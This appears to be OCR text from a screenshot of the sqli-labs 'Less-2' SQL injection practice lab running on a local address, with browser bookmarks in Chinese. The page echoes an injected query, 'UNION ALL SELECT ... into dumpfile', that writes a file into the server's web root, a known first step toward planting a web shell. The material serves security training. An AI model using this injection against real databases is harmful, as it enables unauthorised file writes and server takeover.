 Less-2 **Error Based- Intiger**
不安全 192.168.0.177/test/Less-2/?id=1%20UNION%20ALL...
ABP 0 H JS P N
SRC 靶场 笔记 ascotbe Asc0t6e (asc0t6e... Google 翻译 VirusTotal Google 01b-3: 最坏情况 |... PAT 计算机程序设... 人类圣经 继续昨天 »
Welcome Dhakkan
SELECT * FROM users WHERE id=1 UNION ALL SELECT 1,2,"" into dumpfile "C:\\phpStudy\\PHPTutorial\\WWW\\456.txt" -- LIMIT 0,1
SQLI DUMB SERIES-2
0